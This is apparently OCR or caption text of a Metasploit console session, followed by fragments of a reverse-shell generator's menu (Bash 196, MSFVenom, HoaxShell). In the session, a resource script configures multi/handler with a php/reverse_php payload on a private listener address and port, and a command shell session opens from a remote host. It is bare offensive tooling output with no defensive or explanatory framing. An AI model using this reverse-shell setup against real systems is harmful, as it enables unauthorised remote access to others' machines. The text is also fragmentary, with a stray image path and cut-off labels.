 [*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD php/reverse_php
PAYLOAD => php/reverse_php
resource (handler.rc)> set LHOST 192.168.1.127
LHOST => 192.168.1.127
resource (handler.rc)> set LPORT 1235
LPORT => 1235
resource (handler.rc)> run
[*] Started reverse TCP handler on 192.168.1.127:1235
[*] Command shell session 1 opened (192.168.1.127:1235 -> 192.168.1.40:47840) at 2025-08-02 19:52:17 +0200
Shell Banner:
sh: 0: can't access tty; job control turned off
$
-----
Reverse Bind MSFVenom HoaxShe
OS All Name Search...
Bash 196
Bash read line